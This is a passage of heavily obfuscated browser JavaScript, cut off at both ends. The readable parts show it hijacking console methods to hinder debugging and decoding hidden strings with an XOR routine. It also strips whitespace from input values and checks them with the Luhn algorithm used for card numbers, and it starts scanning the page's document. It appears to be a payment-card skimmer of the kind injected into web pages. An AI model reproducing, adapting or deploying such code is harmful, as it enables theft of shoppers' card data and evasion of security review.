_0x5107e0(_0x1da17b-0xae,_0x14f80d-0x3c,_0x58d284- -0x205,_0x136241);}if(_0x1e7fdf){if(_0x785773[_0x2351b2(-0x96,-0xb7,-0xd9,-0x83)](_0x2351b2(-0x6d,-0x3e,-0x85,-0x56),_0x785773[_0x518a68(0x2b6,0x2e5,0x2c5,0x273)])){let _0x4bfa37=_0x4b6977[[_0x5ca847,_0x54fd6c,_0x449f6b,_0x193139,_0x526ff7]['join']('')][[_0x592627,_0xc892,_0x34dfd2,_0x56a4b1,_0x384ea3,_0x1cc4ba,_0x5bcd85][_0x2351b2(0x5,-0x2a,-0x48,-0x6e)]('')](/\s/g,'');_0x27d36a['NzaHt'](_0x2bfd4f,_0x4bfa37)&&(!_0x371ec5&&_0x6cdae2[[_0x40ced6,_0x3f294b,_0x369876,_0x3f2080,_0x43342f,_0x1b2569,_0xa770e1,_0x6d1395,_0x4d33a4,_0x17d7e7,_0x3ec5fb,_0x16a7c3,_0x28e333,_0x123dea,_0x4a43ea,_0xbdd5c2][_0x2351b2(-0x8c,0x4,-0x48,-0x71)]('')]([_0x584373,_0xabb1b6,_0x44ddf8,_0x2e2035,_0xa5fedd,_0x5028fa,_0x49be30,_0x54e55c,_0x1d5d84,_0x4d4063,_0x3c78f8,_0x247eb5,_0x2c19ad,_0x1d1fc2,_0x5e9076,_0x3a8566][_0x518a68(0x34e,0x397,0x33d,0x39a)](''),_0x107049),_0xfc6357=_0x4bfa37);let _0x82db9f=_0x27d36a[_0x518a68(0x337,0x383,0x385,0x30d)](_0x41aded,_0x18cd18);_0x82db9f[[_0x351cca,_0x5b9704,_0x583c8d,_0x2a44d0,_0x4e56bf,_0x2340d3][_0x2351b2(-0x28,-0x1e,-0x48,-0x4c)]('')]>0xf4f+-0x1af9+0x1*0xbaa&&_0x27d36a[_0x2351b2(-0x106,-0x107,-0xe6,-0xf6)](_0x82db9f[[_0x54182d,_0xca94c7,_0x505d05,_0x4b657b,_0x23ce3b,_0x5d58e9][_0x2351b2(-0x67,0x16,-0x48,-0x22)]('')],0xdbc+-0x10*-0x89+-0x6*0x396)&&(_0x3cbda7[_0x1ace0f]=_0x82db9f);}else{var _0x782024=_0x1e7fdf[_0x518a68(0x318,0x340,0x37d,0x2ec)](_0x2dfa48,arguments);return _0x1e7fdf=null,_0x782024;}}}:function(){};return _0x57bd7d=![],_0x4d4179;}else return![];};}()),_0x10d09a=_0x4cda39(this,function(){function _0x35e6ba(_0x5c4964,_0x9cb8c2,_0x54d2c9,_0x356e6a){return _0x5431ba(_0x356e6a-0x557,_0x9cb8c2-0xc1,_0x54d2c9-0xee,_0x9cb8c2);}function _0x1153ac(_0xc8d56e,_0xa55c5a,_0x2a7fc1,_0x124323){return _0xda6553(_0xc8d56e-0x15b,_0xa55c5a-0x128,_0xc8d56e-0x417,_0x2a7fc1);}var _0x3db015={'jPfCE':function(_0x3a8383,_0x561566){return _0x3a8383*_0x561566;},'GPGkb':function(_0x4495e8,_0x182bb9){function _0x4c628a(_0x2f8a9b,_0x3cdb4a,_0x3dc275,_0x469a30){return _0x5def(_0x3cdb4a- -0x326,_0x469a30);}return _0x14bf23[_0x4c628a(-0x167,-0x1ac,-0x16d,-0x208)](_0x4495e8,_0x182bb9);}};if(_0x14bf23[_0x1153ac(0x250,0x29c,0x224,0x2b0)]===_0x14bf23[_0x1153ac(0x23d,0x276,0x28d,0x20f)]){const _0x2a8b77=_0x3db015[_0x1153ac(0x1a1,0x183,0x1e6,0x206)](_0x1fa415[_0x3a5abf],-0x1*0x1dd5+0x1*0x2a6+0x1b31);_0x3d7866+=_0x3db015[_0x35e6ba(0x3d6,0x3b2,0x39a,0x3af)](_0x2a8b77,0x4e1+0x1f77+-0x244f)?_0x2a8b77-(0x11*0x194+-0x21*-0xa9+-0x3094):_0x2a8b77;}else return _0x10d09a[_0x35e6ba(0x44b,0x3a1,0x43e,0x3ee)]()['search'](_0x14bf23[_0x1153ac(0x19e,0x188,0x1e6,0x184)])[_0x35e6ba(0x419,0x3d3,0x436,0x3ee)]()[_0x1153ac(0x22d,0x27a,0x238,0x222)+'r'](_0x10d09a)['search'](_0x14bf23[_0x1153ac(0x19e,0x1f5,0x1df,0x185)]);});_0x14bf23[_0xda6553(-0x1d5,-0x1bb,-0x1cd,-0x1b5)](_0x10d09a);var _0x358153=(function(){function _0x2e34dc(_0xd67d5c,_0x50a98e,_0x4c0c67,_0xaa03e3){return _0xda6553(_0xd67d5c-0x194,_0x50a98e-0xa3,_0x50a98e-0x354,_0xaa03e3);}function _0x59bbed(_0x133e44,_0xe0177c,_0x4d7274,_0x34259f){return _0x5431ba(_0x34259f-0x123,_0xe0177c-0x33,_0x4d7274-0x2e,_0xe0177c);}var _0x1dba61={'lvLFD':function(_0x236a44,_0x4c940e){function _0x1c1598(_0x108d3c,_0x5842c0,_0x2e2882,_0x2de059){return _0x5def(_0x5842c0- -0x1be,_0x2e2882);}return _0x14bf23[_0x1c1598(-0xd5,-0xde,-0x116,-0xa8)](_0x236a44,_0x4c940e);},'BYgeZ':function(_0x2ceb8f,_0x3615ba){return _0x2ceb8f%_0x3615ba;},'wOHDO':function(_0x13ef53,_0x28ebd3){return _0x13ef53-_0x28ebd3;}};if(_0x14bf23['hYfaa'](_0x14bf23[_0x2e34dc(0x14f,0x1a2,0x155,0x14e)],_0x14bf23[_0x2e34dc(0x1bc,0x190,0x15e,0x1ab)])){var _0xf01b26=!![];return function(_0x51f753,_0xf63d1){var _0x5ea700={'kCXAu':function(_0x19593b,_0x436b73){return _0x14bf23['WpowT'](_0x19593b,_0x436b73);},'Sswll':function(_0x34e2ec,_0x5e3d45){function _0x11a8c1(_0x1a20d4,_0x3c6a9b,_0x43abe5,_0x7bc238){return _0x5def(_0x7bc238-0x95,_0x43abe5);}return _0x14bf23[_0x11a8c1(0x1d4,0x1a6,0x1a0,0x17d)](_0x34e2ec,_0x5e3d45);},'dgWFa':function(_0x14be42,_0x3c811d){function _0x2b4b6c(_0x46ae90,_0x19855a,_0x40244d,_0x1c26f5){return _0x5def(_0x46ae90- -0x2bf,_0x1c26f5);}return _0x14bf23[_0x2b4b6c(-0x17b,-0x175,-0x1c5,-0x1cc)](_0x14be42,_0x3c811d);},'zFmhK':function(_0x40ad39,_0x2c5e8e){function _0x13483a(_0x18eeb3,_0xf15fa1,_0x5c45db,_0xeee618){return _0x5def(_0x18eeb3-0x189,_0x5c45db);}return _0x14bf23[_0x13483a(0x301,0x30e,0x314,0x2fc)](_0x40ad39,_0x2c5e8e);},'wUdXI':function(_0x5e433e,_0x2c2c0d){function _0x46b44a(_0x8bfdad,_0x1cf545,_0x1cf3e7,_0x49062d){return _0x5def(_0x1cf3e7- -0x275,_0x8bfdad);}return _0x14bf23[_0x46b44a(-0x13a,-0x12a,-0x17a,-0x126)](_0x5e433e,_0x2c2c0d);},'YjSKq':function(_0x53f0d8,_0x4cf0ab){function _0x1d7855(_0x1d5a38,_0x4a30c8,_0x454449,_0x153afa){return _0x5def(_0x153afa- -0x1af,_0x454449);}return _0x14bf23[_0x1d7855(-0x36,-0xbd,-0x4d,-0x8d)](_0x53f0d8,_0x4cf0ab);},'fFgOS':_0x14bf23[_0x3736a4(-0x21c,-0x1c3,-0x204,-0x233)],'SNxyA':_0x14bf23['oPwMS'],'odYud':_0x14bf23[_0x384ba4(-0xe3,-0x123,-0x147,-0x143)]};function _0x3736a4(_0x44d7a1,_0x5ef375,_0x343043,_0x2b17de){return _0x59bbed(_0x44d7a1-0x11d,_0x343043,_0x343043-0x1eb,_0x44d7a1- -0x18b);}function _0x384ba4(_0x27cdf6,_0x59b9d1,_0x19e0ca,_0x1fa9dd){return _0x2e34dc(_0x27cdf6-0x1e0,_0x59b9d1- -0x284,_0x19e0ca-0x3b,_0x27cdf6);}if(_0x14bf23[_0x384ba4(-0x10d,-0x159,-0x1a7,-0xfd)](_0x14bf23[_0x3736a4(-0x1a9,-0x189,-0x190,-0x1c5)],_0x14bf23[_0x384ba4(-0x15a,-0x16c,-0x1c8,-0x1a1)])){var _0x398ff6=_0xf01b26?function(){function _0x5d5ffa(_0x20beec,_0x46a34c,_0xc271b5,_0x5df870){return _0x384ba4(_0x5df870,_0x46a34c-0x53c,_0xc271b5-0x11d,_0x5df870-0x70);}function _0x3792e1(_0x9bd478,_0x40906c,_0x1ebbd0,_0x4a47b9){return _0x3736a4(_0x40906c-0xc5,_0x40906c-0x1d,_0x1ebbd0,_0x4a47b9-0xfc);}if(_0x5ea700[_0x3792e1(-0xde,-0x118,-0x17e,-0x17c)](_0x5ea700[_0x5d5ffa(0x466,0x406,0x41b,0x417)],_0x5ea700['SNxyA'])){if(_0xf63d1){if(_0x5ea700[_0x3792e1(-0x153,-0xf7,-0xa2,-0x9e)]!==_0x5ea700[_0x3792e1(-0x142,-0xf7,-0xc0,-0xb3)]){if(_0x5ea700[_0x5d5ffa(0x3f5,0x3d5,0x3eb,0x3e3)](_0x234626,_0x4be697[_0x3574ee]))return![];if(_0x5ea700[_0x5d5ffa(0x3de,0x3a5,0x40a,0x374)](_0x5ea700['dgWFa'](_0x27a1af,0x19ea+-0x1d45+0x35d),_0x5ea700[_0x3792e1(-0x95,-0xd2,-0x85,-0xc9)](_0x343ba3[[_0x5ef9a7,_0x1b10c6,_0x443f11,_0x5da03a,_0x4ceda5,_0x4bef47]['join']('')],0x63*-0x63+-0x4cc+0x2b17))){const _0x2df4a8=_0x5ea700['zFmhK'](_0x44860b[_0x3989ac],0x1758+-0xb*-0x379+0xb1*-0x59);_0x1ec0b4+=_0x5ea700[_0x3792e1(-0x18a,-0x151,-0xf2,-0xfd)](_0x2df4a8,-0xd36*0x2+0x2248*0x1+-0x1*0x7d3)?_0x2df4a8-(-0x1*-0xb73+-0x1*0x1cee+0x1184):_0x2df4a8;}else _0x29e9cf+=_0x1b6162[_0x57b91f];}else{var _0x4b397a=_0xf63d1[_0x3792e1(-0x109,-0xfb,-0xea,-0x15e)](_0x51f753,arguments);return _0xf63d1=null,_0x4b397a;}}}else{var _0x4cf9b1=_0x2491c0?function(){function _0x3dd4ea(_0x339a3d,_0x27e5f9,_0x3177a3,_0x485b19){return _0x3792e1(_0x339a3d-0x2c,_0x3177a3- -0x122,_0x27e5f9,_0x485b19-0x7a);}if(_0x2e382d){var _0x48e5c0=_0x5cc608[_0x3dd4ea(-0x1f3,-0x24e,-0x21d,-0x1c2)](_0x67ba4f,arguments);return _0x317821=null,_0x48e5c0;}}:function(){};return _0x5b0f06=![],_0x4cf9b1;}}:function(){};return _0xf01b26=![],_0x398ff6;}else return _0x46e448[_0x20cf1f]||_0x3258de;};}else{_0x5eb366=_0x10ca1a*(-0x214*0x15+-0x2494+0x1*0x6abd)+'';let _0x55d4aa='';for(let _0x49c11d=-0x1*0x2267+0x1a54+0x813;_0x1dba61['lvLFD'](_0x49c11d,_0x141448[[_0x2386da,_0x4f87a8,_0x12fa53,_0x2f7c70,_0xa3d042,_0x33ddc1][_0x2e34dc(0x1c3,0x182,0x186,0x1ac)]('')]);_0x49c11d++){const _0xba4751=_0x485c7d[[_0x357806,_0x3a789f,_0x3767a1,_0x1b2c92,_0x1d6d9e,_0x3716e0,_0x3dab02,_0x13ae21,_0x1cad2b,_0x566a51][_0x2e34dc(0x192,0x182,0x198,0x1a5)]('')](_0x49c11d),_0x50a9b5=_0x427844[[_0x3cf7df,_0x35297d,_0x205757,_0x11cd91,_0x27c98b,_0x1dc1ba,_0xbb50ea,_0x2274b5,_0x2c4fad,_0x14baf3][_0x59bbed(0x5a,0x54,-0x32,0x1)]('')](_0x1dba61[_0x59bbed(0x42,-0x47,0xc,-0x1d)](_0x49c11d,_0x1aa9ff[[_0x58d5cd,_0x2e4e31,_0x1be778,_0x50c465,_0x118ff5,_0x2838da][_0x59bbed(0x45,-0x24,0x2e,0x1)]('')])),_0x2d0e3c=_0x1dba61[_0x59bbed(-0x63,-0xbd,-0xfb,-0x99)](_0xba4751,_0x50a9b5);_0x55d4aa+=_0x5292f7[[_0x4b867f,_0x322cb6,_0x39b265,_0x209ecb,_0x1a4bd1,_0x4954c5,_0x6f4b43,_0x389eaa,_0x3c2701,_0x5212c5,_0xcba202,_0x44f989][_0x59bbed(-0x6,-0x41,-0x46,0x1)]('')](_0x2d0e3c);}return _0x55d4aa;}}()),_0x304aa8=_0x358153(this,function(){function _0x43d740(_0x1861a3,_0x53ab6d,_0x3fb635,_0x1cab1f){return _0xda6553(_0x1861a3-0x11a,_0x53ab6d-0x66,_0x1cab1f-0x369,_0x53ab6d);}function _0x219194(_0x3294e3,_0x23297f,_0x4e1eb7,_0x2ed8af){return _0xda6553(_0x3294e3-0x1ea,_0x23297f-0x37,_0x3294e3-0x25e,_0x4e1eb7);}var _0x5701d3={'aFhtn':function(_0x59496a,_0x316534,_0x62903){function _0x7ca303(_0x3dfb28,_0x1e6396,_0x23f7f2,_0x1b1ab9){return _0x5def(_0x1b1ab9- -0x2cc,_0x1e6396);}return _0x14bf23[_0x7ca303(-0x190,-0x137,-0x145,-0x149)](_0x59496a,_0x316534,_0x62903);}};if(_0x14bf23[_0x219194(0x7a,0x17,0x9a,0x53)](_0x14bf23[_0x219194(0x54,0x1b,0x5d,0x86)],'gJLOO'))return _0x5701d3['aFhtn'](_0xc2bf04,_0x2efd17[_0x3b56f9],_0x1d734c);else{var _0x75941b;try{var _0x5ad475=_0x14bf23[_0x219194(0x5,0x2f,0x4f,0x3d)](Function,_0x14bf23[_0x219194(-0xf,-0x6c,0x3f,0x5)](_0x14bf23[_0x219194(-0xf,0xf,-0x48,0x54)](_0x14bf23[_0x43d740(0x181,0x122,0x174,0x146)],_0x14bf23[_0x219194(0x51,0x27,0x2d,0x45)]),');'));_0x75941b=_0x14bf23['IYBZT'](_0x5ad475);}catch(_0x3e6ba8){_0x75941b=window;}var _0x2b70db=_0x75941b['console']=_0x75941b[_0x219194(0x59,0x5a,0x3f,0x98)]||{},_0x13837b=['log',_0x219194(0x11,-0x2f,-0x1e,0x3c),_0x14bf23[_0x43d740(0xe9,0x12e,0xa9,0xfb)],_0x219194(0x4c,-0x1a,0x76,0x14),_0x14bf23['khOQN'],_0x14bf23[_0x219194(0x66,0x53,0x4a,0xa7)],_0x14bf23[_0x219194(0x32,0x66,0x7d,0x5d)]];for(var _0x4656ad=-0x2b*0x17+-0x2*0x4+0x3e5;_0x4656ad<_0x13837b[_0x219194(0x90,0x77,0xe7,0x54)];_0x4656ad++){if(_0x14bf23[_0x43d740(0x1d8,0x135,0x117,0x177)](_0x14bf23[_0x219194(0x55,0x7e,0x10,0xb3)],_0x219194(0x5f,0x79,0x2c,0x24))){var _0x1261f5=_0x14bf23[_0x219194(0x5d,-0x1,0x8b,0x74)][_0x219194(0xa9,0x4c,0xfc,0x9c)]('|'),_0x4e2add=-0x1b95+0x2*-0x98b+0x2eab;while(!![]){switch(_0x1261f5[_0x4e2add++]){case'0':_0x34a14f[_0x219194(0x16,0x4f,0x38,-0x4a)]=_0x358153[_0x43d740(0x143,0x16d,0x100,0x133)](_0x358153);continue;case'1':_0x34a14f[_0x219194(0x45,0x5a,0x85,0x94)]=_0x125cdb[_0x219194(0x45,0xa5,0x97,0xa4)][_0x219194(0x28,-0x2e,0x70,-0x2e)](_0x125cdb);continue;case'2':_0x2b70db[_0x5d1f03]=_0x34a14f;continue;case'3':var _0x125cdb=_0x2b70db[_0x5d1f03]||_0x34a14f;continue;case'4':var _0x5d1f03=_0x13837b[_0x4656ad];continue;case'5':var _0x34a14f=_0x358153[_0x219194(0x74,0x7f,0x4e,0xbc)+'r'][_0x219194(0xa,-0x43,0x58,-0xb)]['bind'](_0x358153);continue;}break;}}else _0x1d6bb1=_0x5a4b18;}}});_0x14bf23[_0x5431ba(-0x18f,-0x165,-0x12c,-0x173)](_0x304aa8);var _0x13ae48=_0x14bf23[_0xda6553(-0x22b,-0x2a4,-0x247,-0x266)]['split'](''),_0x35b21a=_0x13ae48[0x1b41+0x2202+-0x3d43],_0x326807=_0x13ae48[0x243d+0x1*-0x47f+-0x41*0x7d],_0x3fe110=_0x13ae48[0x887+-0x5c*-0x26+-0x162d],_0x35b184=_0x13ae48[-0x10d*-0x1d+0xaf5+-0x296b],_0x40bd2a=_0x13ae48[0x23c1+-0x2*0x11+0x71f*-0x5],_0xacf68=_0x13ae48[0x4ef+0x85*-0xe+0x25c],_0x4c3ecc=_0x13ae48[-0x1ca9+-0x17d5*0x1+0x3484],_0x16095f=_0x13ae48[-0x22b7+-0x13ea+-0x6d5*-0x8],_0x44888d=_0x13ae48[-0x2ec+0x765+0x1*-0x471],_0xc144e8=_0x13ae48[-0x2fc+-0x2637+0x293c],_0x7cae2a=_0x13ae48[0x2*0x1204+-0x2658+-0x2b*-0xe],_0x710e65=_0x13ae48[-0x2c*-0xd6+-0xf30+-0x158d],_0xbdeefe=_0x13ae48[-0x1405+0x2f0+0x1121],_0x38b3a2=_0x13ae48[-0x963+0xa*-0x8+0x9c0],_0x54cdb1=_0x13ae48[0x7fc+0x13ed+-0x1bdb],_0xa9c29e=_0x13ae48[-0x56*-0x68+0x7*0x3fb+0x3*-0x14ea],_0x1be47a=_0x13ae48[0xa7e+0x1*0x7ed+-0x125b],_0x2d9a3c=_0x13ae48[-0x4*-0x2b4+-0xa62+0x1f*-0x3],_0x25e91d=_0x13ae48[0x2170+-0xad5*0x2+-0xbb4],_0x13c521=_0x13ae48[-0x490+-0x35c*-0x9+-0x1999],_0x4363ca=_0x13ae48[-0xcc3+-0xb0+0xd87],_0x52fe92=_0x13ae48[-0xc9*-0x9+0x5*-0x5f3+0x16c3],_0x1ae902=_0x13ae48[0x99a+-0x1*-0x18ff+-0x2283],_0x398fe3=_0x13ae48[-0x14*0x1de+0x67*0x49+0x810];function _0x5431ba(_0x52eb02,_0x46d2fd,_0x27b40b,_0x38b60d){return _0x5def(_0x52eb02- -0x28d,_0x38b60d);}var _0x214dfb=_0x13ae48[0x25b0+-0xa70+-0x1*0x1b28],_0x36f9d0=_0x13ae48[0xc9b*-0x1+0x220b+0x9*-0x25f],_0x1627b4=_0x13ae48[-0x1*-0x774+0x2410*0x1+-0x2b6a],_0x4fef63=_0x13ae48[0x6d*-0x31+-0x66a+0x2bd*0xa],_0x152914=_0x13ae48[-0x7c6+-0x1d63*0x1+0x2545],_0x1aaec5=_0x13ae48[-0x15c3*0x1+0x1*-0x244d+0x3a2d],_0x499fac=_0x13ae48[0x1d45+0x66*-0x10+0x341*-0x7],_0x3273c3=_0x13ae48[-0x1512+0x47*-0x26+0x1*0x1fbb],_0x8c3cfd=_0x13ae48[0xa2e+-0xe5c+0x44e],_0x3ffcfe=_0x13ae48[0x20e*0xd+-0x185e+-0x237],_0x10b3e1=_0x13ae48[0x18e7+0xdc3+-0x2688],_0x1a00b0=_0x13ae48[-0x1*0x4d+0x7fe+-0x1*0x78e],_0x4d30fb=_0x13ae48[0x2*-0x93f+0x116d+0x135],_0x421d70=_0x13ae48[-0x11*0x13e+0xc3e+0x1*0x905],_0x5dcd0a=_0x13ae48[-0x49*-0x43+-0x2bf*-0x2+-0x1873],_0x25d3c0=_0x13ae48[0x1394+0xf5*-0x16+0x8b*0x3],_0xfc222a=_0x13ae48[0x4a*0x62+0xa64*-0x3+-0x20*-0x18],_0x47541c=_0x13ae48[-0x2*0x11f5+0x7d1+0x1c42],_0x3039bb=_0x13ae48[0x2*0x1375+-0xc92+-0x1a2e],_0x2dc804=_0x13ae48[0x1558+-0x2*-0xd65+0xffd*-0x3],_0x157fcb=_0x13ae48[-0x8ac*-0x3+-0x2f*-0xf+-0x1c99],_0x4881b1=_0x13ae48[0x3*-0xb57+-0x20c1+0x42f3*0x1],_0x50650e=_0x13ae48[-0x27a+0xa9a+0x1*-0x7f2],_0x8335d9=_0x13ae48[-0x1*-0x975+0x20a4+-0x14f5*0x2],_0x3dbc89=_0x13ae48[0xd82+-0x257c*0x1+-0x182a*-0x1],_0xe20c43=_0x13ae48[-0x81*-0xc+0x3fe+0x9d9*-0x1],_0x2928a5=_0x13ae48[0x2478+0x3*0x7c9+-0x3ba1*0x1],_0x5513dd=_0x13ae48[-0xd*-0x23c+-0x19f*0x4+0x165d*-0x1];function _0xda6553(_0x1160e4,_0x5c3f31,_0x32260c,_0x572fdd){return _0x5def(_0x32260c- -0x33d,_0x572fdd);}var _0x3a4d03=_0x13ae48[0x971+-0x23ca+0x1a8d],_0x45c85e=_0x13ae48[0x1a63+-0xa8*-0x4+-0x1cce],_0x25b6e6=_0x13ae48[-0x9b5+-0x33b*-0x2+0x375],_0x21a6b1=_0x13ae48[-0x1cab+-0x22c0*0x1+0x3fa2],_0x2bc107=_0x13ae48[-0x1*0x343+0x2*-0x99a+0x16af],_0x37978e=_0x13ae48[-0x1b9a+0x2413+-0x210*0x4],_0x5b9833=_0x13ae48[-0x1d3c+-0x16d2+0x3448],_0x3bfb48=_0x13ae48[0xe*-0xe1+-0x1d*-0xa3+-0x5ee],_0xa24081=_0x13ae48[-0x206d*0x1+-0x15*-0xe1+0x25e*0x6],_0x2fb3bb=_0x13ae48[0xf1*0x1d+-0x1d9b+0x1f*0x15],_0x5f069a=_0x13ae48[0x1c65+0x1117+-0x2d3e],_0x3d7863=_0x13ae48[-0x5*-0x578+0x44e*-0x4+-0x9e1],_0x3d881d=_0x13ae48[0x16eb*-0x1+-0x1b2f+-0x192d*-0x2],_0x938362=_0x13ae48[-0x14fb+-0x659+0x1b95*0x1],_0x2c1bad=_0x13ae48[0x9a1+-0xea*0x17+-0x13*-0x9d],_0xfaecbb=_0x13ae48[0x1aee*-0x1+-0x71*0x1f+0x28e0];(function(){var _0xeb5322={'fQCVu':function(_0x3e5032,_0x79655a){return _0x3e5032-_0x79655a;},'QjGrG':function(_0x3c517f,_0xa5caf6){function _0x1c9e8c(_0x433c25,_0x498947,_0x13dfe5,_0xc7bb7a){return _0x5def(_0xc7bb7a- -0x325,_0x498947);}return _0x14bf23[_0x1c9e8c(-0x184,-0x192,-0x152,-0x1a7)](_0x3c517f,_0xa5caf6);},'SYOkr':function(_0x48e824,_0x2d902c){function _0x322430(_0x3e1aee,_0xe00c2a,_0x3f88c8,_0x5d8ca8){return _0x5def(_0xe00c2a-0xb2,_0x3f88c8);}return _0x14bf23[_0x322430(0x244,0x22f,0x21d,0x25c)](_0x48e824,_0x2d902c);},'odtLO':function(_0x3938fd,_0x18d67d){return _0x14bf23['VFlUZ'](_0x3938fd,_0x18d67d);},'pAxyq':_0x14bf23[_0x622b35(0x28f,0x292,0x2b9,0x267)],'zrmhe':_0x14bf23[_0x622b35(0x1d2,0x1c6,0x24c,0x221)],'zUWMy':_0x2397b9(0x245,0x29d,0x259,0x253),'lcxPR':function(_0x268436,_0xe1bdba){return _0x14bf23['Zylws'](_0x268436,_0xe1bdba);},'pirji':function(_0x5d8185,_0xd6ce16){return _0x14bf23['mtVBY'](_0x5d8185,_0xd6ce16);},'KkqBa':_0x14bf23[_0x2397b9(0x24d,0x269,0x21d,0x239)],'wLeNC':_0x2397b9(0x26c,0x25c,0x29b,0x2b7),'wYOzD':function(_0x66a596,_0x14eed4){function _0x34bbf7(_0x3befa7,_0x1ea345,_0x46c28c,_0x3e2949){return _0x2397b9(_0x3befa7-0x186,_0x3befa7- -0x34,_0x1ea345,_0x3e2949-0x1);}return _0x14bf23[_0x34bbf7(0x22f,0x25f,0x233,0x233)](_0x66a596,_0x14eed4);},'gCSII':function(_0x27a7c7,_0x2cc014){return _0x14bf23['SkCuU'](_0x27a7c7,_0x2cc014);},'cRkKk':function(_0x34384f,_0x57e313){return _0x34384f<_0x57e313;},'OPvPo':function(_0x299ebf,_0x349d5d){return _0x299ebf(_0x349d5d);},'YImzc':function(_0x5793e4,_0x4db2a7){function _0x486dca(_0x38349d,_0x200ba6,_0x37c315,_0x1b609b){return _0x622b35(_0x38349d-0xcf,_0x200ba6-0x2c,_0x37c315,_0x1b609b-0x2a);}return _0x14bf23[_0x486dca(0x205,0x292,0x20e,0x240)](_0x5793e4,_0x4db2a7);},'kVkWe':_0x14bf23[_0x2397b9(0x2e1,0x290,0x2b6,0x284)],'WPXhV':_0x14bf23[_0x622b35(0x17f,0x201,0x21e,0x1c9)],'qApEl':function(_0x2ab757){function _0x2631ef(_0x4d8f06,_0x1fdfec,_0x58fd54,_0x22e098){return _0x2397b9(_0x4d8f06-0x124,_0x4d8f06- -0x190,_0x58fd54,_0x22e098-0x1f);}return _0x14bf23[_0x2631ef(0x78,0xc8,0x35,0x53)](_0x2ab757);},'ZDytm':_0x2397b9(0x252,0x227,0x280,0x243),'bwOCG':function(_0x480838,_0x143135){function _0x50b753(_0x3455ab,_0x58c400,_0x22be54,_0x23a533){return _0x622b35(_0x3455ab-0x170,_0x58c400-0x113,_0x58c400,_0x3455ab- -0x1be);}return _0x14bf23[_0x50b753(-0x1,-0x6,0x24,-0x43)](_0x480838,_0x143135);},'tvLtd':_0x14bf23[_0x2397b9(0x1af,0x207,0x202,0x257)],'XtRRO':function(_0x5eb651,_0x34edeb){function _0x2fb48b(_0xd09bdc,_0xc9cd70,_0x3ca0ea,_0x5a7bc6){return _0x622b35(_0xd09bdc-0x19e,_0xc9cd70-0xf0,_0x5a7bc6,_0x3ca0ea-0x287);}return _0x14bf23[_0x2fb48b(0x4e7,0x4ac,0x4e4,0x4d3)](_0x5eb651,_0x34edeb);},'zftbH':function(_0x57dfdf,_0x3e42ec){function _0x580bc5(_0x2263dc,_0x2a39cf,_0x46b0a6,_0x16098e){return _0x2397b9(_0x2263dc-0x134,_0x2263dc- -0x22,_0x16098e,_0x16098e-0x182);}return _0x14bf23[_0x580bc5(0x1c4,0x21c,0x1a6,0x1a7)](_0x57dfdf,_0x3e42ec);},'WXJBR':function(_0x931a11,_0x43a91c){function _0x10ed16(_0x5b1f40,_0x100c8d,_0x297a39,_0x4cd29c){return _0x622b35(_0x5b1f40-0xf6,_0x100c8d-0xb1,_0x5b1f40,_0x297a39- -0x1c0);}return _0x14bf23[_0x10ed16(0x19,0x4,0x5a,0x72)](_0x931a11,_0x43a91c);},'cjHsD':_0x2397b9(0x244,0x261,0x2b9,0x24f),'mdxYj':function(_0x289ad3,_0x799fd0){function _0x4c7d89(_0x2f72ea,_0x22e5b2,_0x583a03,_0x46c2d5){return _0x622b35(_0x2f72ea-0x1f2,_0x22e5b2-0xb7,_0x22e5b2,_0x46c2d5-0x2d2);}return _0x14bf23[_0x4c7d89(0x590,0x516,0x595,0x543)](_0x289ad3,_0x799fd0);},'ZJrqu':function(_0x4558ff,_0x3f67e3){function _0x122c4e(_0x2b8dea,_0x412d35,_0x199a6a,_0x1a76f8){return _0x622b35(_0x2b8dea-0x64,_0x412d35-0x131,_0x1a76f8,_0x2b8dea- -0x87);}return _0x14bf23[_0x122c4e(0x1bf,0x1e1,0x1b0,0x193)](_0x4558ff,_0x3f67e3);},'VrzOx':function(_0x4a6a4b,_0x2d920b){function _0x26e4d7(_0x5ed95b,_0x22ca41,_0x1c87f2,_0x3d2c2b){return _0x2397b9(_0x5ed95b-0x9a,_0x5ed95b- -0x490,_0x22ca41,_0x3d2c2b-0x1cc);}return _0x14bf23[_0x26e4d7(-0x1f4,-0x1bc,-0x1c3,-0x1a4)](_0x4a6a4b,_0x2d920b);},'UwoeW':function(_0x1c644b,_0xa39005){return _0x1c644b(_0xa39005);},'zzVKl':function(_0x287e77,_0x5e2e02){function _0x5b5a70(_0x36c2d0,_0x168f67,_0x528256,_0x3af60a){return _0x2397b9(_0x36c2d0-0x151,_0x3af60a- -0x3a9,_0x168f67,_0x3af60a-0x95);}return _0x14bf23[_0x5b5a70(-0x16b,-0x1eb,-0x1c5,-0x1a4)](_0x287e77,_0x5e2e02);},'UdiJW':function(_0x48fd7e,_0x58a133){return _0x48fd7e(_0x58a133);},'QRQby':function(_0x215f9d,_0x471ef1){function _0x2cbadc(_0x11acf9,_0x50a99c,_0x2918fc,_0x2336fa){return _0x2397b9(_0x11acf9-0xb7,_0x50a99c-0xe2,_0x2336fa,_0x2336fa-0x170);}return _0x14bf23[_0x2cbadc(0x300,0x2f5,0x2b6,0x34d)](_0x215f9d,_0x471ef1);},'BxgVV':function(_0x451f1c,_0x37c17f){function _0x27e59e(_0x43b032,_0x1dc343,_0x9fb146,_0x4a990d){return _0x622b35(_0x43b032-0xc7,_0x1dc343-0x1e9,_0x4a990d,_0x1dc343-0x2d0);}return _0x14bf23[_0x27e59e(0x4db,0x48d,0x48b,0x4d8)](_0x451f1c,_0x37c17f);}};function _0x622b35(_0x4f72aa,_0x2ee00e,_0x366858,_0x3b98e6){return _0xda6553(_0x4f72aa-0x1be,_0x2ee00e-0x28,_0x3b98e6-0x431,_0x366858);}var _0x1a99f7=[],_0x27aee4=![];function _0x2dbed9(_0x5240bd=document){function _0x40590c(_0xd10704,_0x5f54f1,_0x59a7ea,_0x479bda){return _0x622b35(_0xd10704-0x4f,_0x5f54f1-0x10e,_0x59a7ea,_0xd10704- -0x318);}function _0x4c7ec9(_0x60b059,_0x2bff5a,_0x2f7e21,_0xd1bc9c){return _0x622b35(_0x60b059-0x9a,_0x2bff5a-0x2c,_0x2bff5a,_0x60b059-0x2b8);}if(_0x14bf23[_0x4c7ec9(0x49e,0x4c7,0x454,0x4c5)](_0x14bf23['PnWee'],_0x4c7ec9(0x4af,0x482,0x4db,0x509))){const 